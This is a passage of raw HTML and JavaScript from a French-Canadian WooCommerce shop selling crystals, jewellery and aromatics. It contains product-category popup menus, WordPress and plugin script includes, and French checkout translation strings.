<li id="menu-item-838399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838399"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
<li id="menu-item-838400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838400"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
<li id="menu-item-838401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838401"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-838402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838402"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
<li id="menu-item-838403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838403"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
<li id="menu-item-838404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838404"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
<li id="menu-item-838405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838405"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/enroulement-de-fils-et-elastiques/">Enroulement de fils et élastiques</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="2f114c88384d26d787f4d39f7f320afc" class="sgpb-main-popup-data-container-838778" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="ec71d432c7bac0dc598bd58bc0cf643a" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838778" data-id="838778" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="2358023162ce817d4f4b1dff4aff9905" class="sgpb-popup-builder-content-838778 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-scents-container"><ul id="menu-all-scents" class="menu"><li id="menu-item-838406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838406"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/">Candles</a></li>
<li id="menu-item-838407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838407"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/">Essential Oils</a></li>
<li id="menu-item-838408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838408"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/">Herbs &amp; Tea</a></li>
<li id="menu-item-838409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838409"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/">Incense &amp; Cleansing</a></li>
<li id="menu-item-838410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838410"><a href="https://crystaldreamsworld.com/product-category/aromes/resins/">Resins</a></li>
<li id="menu-item-838411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838411"><a href="https://crystaldreamsworld.com/product-category/aromes/soaps/">Soaps</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-scents-fr-container"><ul id="menu-all-scents-fr" class="menu"><li id="menu-item-838412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838412"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
<li id="menu-item-838413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-838413"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
<li id="menu-item-838414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838414"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
<li id="menu-item-838415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838415"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
<li id="menu-item-838416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838416"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/resine/">Résine</a></li>
<li id="menu-item-838417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838417"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/savons/">Savons</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="244657ea3744da3e396e37af647e19e2" class="sgpb-main-popup-data-container-839226" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="34810f4c7719264508daead083edea98" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-839226" data-id="839226" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;menu-item-839114&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="3dae4bdba6f0607bb01fe405d16363cb" class="sgpb-popup-builder-content-839226 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-fr"><div class="menu-all-crystal-types-fr-container"><ul id="menu-all-crystal-types-fr" class="menu"><li id="menu-item-839178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839178"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/agate-fr/">Agate</a></li>
<li id="menu-item-839179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839179"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/amethyste/">Améthyste</a></li>
<li id="menu-item-839180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839180"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/ametrine-fr/">Amétrine</a></li>
<li id="menu-item-839181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839181"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/angelite-fr/">Angélite</a></li>
<li id="menu-item-839182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839182"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/apatite-fr/">Apatite</a></li>
<li id="menu-item-839183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839183"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aigue-marine/">Aigue-marine</a></li>
<li id="menu-item-839184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839184"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aragonite-fr/">Aragonite</a></li>
<li id="menu-item-839185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839185"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aventurine-fr/">Aventurine</a></li>
<li id="menu-item-839186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839186"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/heliotrope/">Héliotrope</a></li>
<li id="menu-item-839187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839187"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/calcite-fr/">Calcite</a></li>
<li id="menu-item-839188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839188"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/cornaline/">Cornaline</a></li>
<li id="menu-item-839189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839189"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/chrysocolle/">Chrysocolle</a></li>
<li id="menu-item-839190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839190"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/chrysoprase-fr/">Chrysoprase</a></li>
<li id="menu-item-839191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839191"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/citrine-fr/">Citrine</a></li>
<li id="menu-item-839192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839192"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/emeraude/">Émeraude</a></li>
<li id="menu-item-839193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839193"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/fluorite-fr/">Fluorite</a></li>
<li id="menu-item-839194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839194"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/grenat/">Grenat</a></li>
<li id="menu-item-839195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839195"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/hematite-fr/">Hématite</a></li>
<li id="menu-item-839196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839196"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/howlite-fr/">Howlite</a></li>
<li id="menu-item-839197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839197"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/jade-fr/">Jade</a></li>
<li id="menu-item-839198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839198"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/jaspe/">Jaspe</a></li>
<li id="menu-item-839199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839199"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/kunzite-fr/">Kunzite</a></li>
<li id="menu-item-839200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839200"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/cyanite/">Cyanite</a></li>
<li id="menu-item-839201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839201"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/labradorite-fr/">Labradorite</a></li>
<li id="menu-item-839202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839202"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/lapis-lazuli-fr/">Lapis-lazuli</a></li>
<li id="menu-item-839203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839203"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/larimar-fr/">Larimar</a></li>
<li id="menu-item-839204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839204"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/lepidolite-fr/">Lépidolite</a></li>
<li id="menu-item-839205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839205"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/malachite-fr/">Malachite</a></li>
<li id="menu-item-839206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839206"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/meteorite-fr/">Météorite</a></li>
<li id="menu-item-839207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839207"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/moldavite-fr/">Moldavite</a></li>
<li id="menu-item-839208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839208"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/pierre-de-lune/">Pierre de lune</a></li>
<li id="menu-item-839210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839210"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/obsidienne/">Obsidienne</a></li>
<li id="menu-item-839211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839211"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/onyx-fr/">Onyx</a></li>
<li id="menu-item-839212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839212"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/opale/">Opale</a></li>
<li id="menu-item-839213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839213"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/pyrite-fr/">Pyrite</a></li>
<li id="menu-item-839214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839214"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/quartz-fr/">Quartz</a></li>
<li id="menu-item-839215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839215"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/quartz-rose/">Quartz rose</a></li>
<li id="menu-item-839216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839216"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/rubis/">Rubis</a></li>
<li id="menu-item-839217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839217"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/selenite-fr/">Sélénite</a></li>
<li id="menu-item-839218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839218"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/septarian-fr/">Septarian</a></li>
<li id="menu-item-839219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839219"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/serpentine-fr/">Serpentine</a></li>
<li id="menu-item-839220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839220"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/shungite-fr/">Shungite</a></li>
<li id="menu-item-839221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839221"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/sodalite-fr/">Sodalite</a></li>
<li id="menu-item-839222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839222"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/topaze/">Topaze</a></li>
<li id="menu-item-839223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839223"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/tourmaline-fr/">Tourmaline</a></li>
<li id="menu-item-839224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839224"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/turquoise-fr/">Turquoise</a></li>
<li id="menu-item-839225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839225"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/unakite-fr/">Unakite</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1X816RVR2W" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="wclsi-admin-js-js-extra">
/* <![CDATA[ */
var wclsi_admin = {"PLUGIN_PREFIX_ID":"woocommerce_lightspeed-integration_","SCRIPT_DEBUG":"","IS_ADMIN":"","AJAX_URL":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","WCLSI_NONCE":"c245bc0f21","IMPORTER_PAGE_URL":"https://crystaldreamsworld.com/wp-admin/admin.php?page=lightspeed-pos-r-series-settings"};
var objectL10n = {"reload_confirm":"Products have already been loaded, are you sure you want to reload them?","importing_prods":"Importing Lightspeed products ... ","updating_prods":"Updating Lightspeed products ... ","dont_close":"This may take a while... please do not close this window while products are being processed!","done_importing":"Import completed! Click \u003Ca href=\"https://crystaldreamsworld.com/wp-admin/edit.php?post_type=product\"\u003Ehere\u003C/a\u003E to view imported products","no_prods_error":"Error: No products to import!","try_again":"A connection could not be made to Lightspeed, please try again.","sync_error":"Please import this item before attempting to link it!","sync_success":"Product successfully linked with WooCommerce.","relink_success":"Linking successful! The associated Lightspeed product should now be viewable on the \u003Ca href=\"https://crystaldreamsworld.com/wp-admin/admin.php?page=lightspeed-pos-r-series-settings\"\u003ELightspeed Import page\u003C/a\u003E.","sync_remove":"Product successfully removed from sync schedule.","syncing":"Syncing...","man_sync_success":"Successfully synced!","prod_processing_error":"Uh oh! There were some errors with processing some of the products.","generic_error":"Something went wrong! Please try again later.","provide_account_id":"Please provide an account ID before submitting!","api_connection_good":"Connection successful!","api_connection_bad":"A connection could not be made to your Lightspeed account!","incomplete_load":"Error: something went wrong with loading products from Lightspeed! Refresh to see if some products loaded successfully.","loading_matrix_products":"Loading matrix products","loading_categories":"Loading categories","loading_item_attrs":"Loading item attribute sets","upgrade_complete":"Upgrade successfully completed!","bad_sync_to_ls":"The synchronization to Lightspeed experienced some issues. Please log into Lightspeed and verify your product was synced properly.","cat_cache_clear_success":"Category cache successfully cleared!","processing_order":"Processing products","ls_out_of_stock":"We apologize, one or more of the items","background_image_import":"Product images are imported via the action scheduler and may take some time to be applied to products.","taxes_exporting":"Tax categories are being exported to Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","taxes_deleting":"Tax categories are being deleted from Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","save_before_leaving":"Make sure to save any changes you made before leaving the page!"};
//# sourceURL=wclsi-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-lightspeed-pos/assets/js/wclsi-admin.min.js" id="wclsi-admin-js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_CA', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"fr_CA","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-4,"offsetFormatted":"-4","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-09-26 17:27:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr_CA"},"Loading express payment area\u2026":["Chargement de la zone de paiement express\u2026"],"Loading express payment method\u2026":["Chargement du mode de paiement express\u2026"],"Loading products in cart\u2026":["Chargement des produits dans le panier\u2026"],"Loading shipping options\u2026":["Chargement des options de livraison\u2026"],"Loading payment options\u2026 ":["Chargement des options de paiement\u2026 "],"Loading price\u2026 ":["Chargement du prix\u2026 "],"Including":["Inclue"],"Shipping will be calculated at checkout":["Les frais d\u2019exp\u00e9dition seront calcul\u00e9s lors de la validation de la commande"],"Add coupons":["Ajouter des codes promo"],"Estimated total":["Total estim\u00e9"],"Sorry, we do not ship orders to the selected country":["Toutes nos excuses, nous n\u2019exp\u00e9dions pas les commandes vers le pays s\u00e9lectionn\u00e9"],"Sorry, we do not allow orders from the selected country":["Toutes nos excuses, nous n\u2019acceptons pas les commandes en provenance du pays s\u00e9lectionn\u00e9"],"Please check this box if you want to proceed.":["Veuillez cocher cette case si vous souhaitez continuer."],"%1$s must match the pattern %2$s":["%1$s doit correspondre \u00e0 la composition %2$s"],"%s is invalid":["%s est non valide"],"Products in cart":["Produits dans le panier"],"field":["champ"],"Password strength: %1$s (%2$d characters long)":["Force du mot de passe\u00a0: %1$s (%2$d\u00a0caract\u00e8res)"],"Password strength":["Force du mot de passe"],"Very strong":["Tr\u00e8s fort"],"Strong":["Fort"],"Weak":["Faible"],"Too weak":["Trop faible"],"Please select a %s":["Veuillez s\u00e9lectionner un %s"],"Select a %s":["S\u00e9lectionner un %s"],"+ Add %s":["+ Ajouter %s"],"Please select a valid option":["Veuillez choisir une option valide"],"Medium":["Moyenne"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Une erreur est survenue lors du placement de la commande. Cherchez une mise \u00e0 jour du suivi de commande dans l\u2019historique de commandes de votre compte ou dans vos courriels avant de r\u00e9essayer."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Une erreur est survenue lors du placement de la commande. Cherchez une mise \u00e0 jour du suivi de commande dans vos courriels avant de r\u00e9essayer."],"Totals will be recalculated when a valid shipping method is selected.":["Le total est recalcul\u00e9 lorsqu\u2019un mode d\u2019exp\u00e9dition valide est s\u00e9lectionn\u00e9."],"Please enter a valid postcode":["Veuillez saisir un code postal valide"],"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Flat rate shipping":["Livraison forfaitaire"],"Multiple shipments must have the same pickup location":["Plusieurs envois doivent avoir le m\u00eame lieu de retrait"],"Remove %s from cart":["Retirer %s du panier"],"Increase quantity of %s":["Augmenter la quantit\u00e9 de %s"],"Reduce quantity of %s":["R\u00e9duire la quantit\u00e9 de %s"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"Including %s":["Inclut %s"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["Nous rencontrons des difficult\u00e9s avec ce moyen de paiement. Veuillez nous contacter pour obtenir de l\u2019aide."],"%s has been removed from your cart.":["%s a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Total price for %1$d %2$s item: %3$s":["Prix total pour %1$d %2$s article\u00a0: %3$s","Prix total pour %1$d %2$s articles\u00a0: %3$s"],"Sorry, this order requires a shipping option.":["D\u00e9sol\u00e9, cette commande n\u00e9cessite une option de livraison."],"%d item":["%d article","%d articles"]," Express Checkout":[" Validation de commande express"],"No registered Payment Methods":["Aucun moyen de paiement enregistr\u00e9"],"Price between %1$s and %2$s":["Prix compris entre %1$s et %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Le type renvoy\u00e9 par les filtres de validation de commande doit \u00eatre le m\u00eame que celui qu\u2019ils re\u00e7oivent. La fonction a re\u00e7u %1$s, mais a renvoy\u00e9 %2$s."],"%s (optional)":["%s (facultatif)"],"Returned value must include %1$s, you passed \"%2$s\"":["La valeur renvoy\u00e9e doit inclure %1$s, vous avez pass\u00e9 \u00ab\u00a0%2$s\u00a0\u00bb"],"Other available payment methods":["Autres moyens de paiement disponibles"],"Use another payment method.":["Utilisez un autre moyen de paiement."],"%1$s (%2$d unit)":["%1$s (%2$d unit\u00e9)","%1$s (%2$d unit\u00e9s)"],"Remove \"%s\"":["Supprimer \u00ab\u00a0%s\u00a0\u00bb"],"Details":["D\u00e9tails"],"Remove item":["Retirer l\u2019\u00e9l\u00e9ment"],"Quantity increased to %s.":["Quantit\u00e9 augment\u00e9e \u00e0 %s."],"Quantity reduced to %s.":["Quantit\u00e9 r\u00e9duite \u00e0 %s."],"Quantity of %s in your cart.":["Quantit\u00e9 de %s dans votre panier."],"Removing coupon\u2026":["Suppression du code promo en cours\u2026"],"Remove coupon \"%s\"":["Retirer le code promo 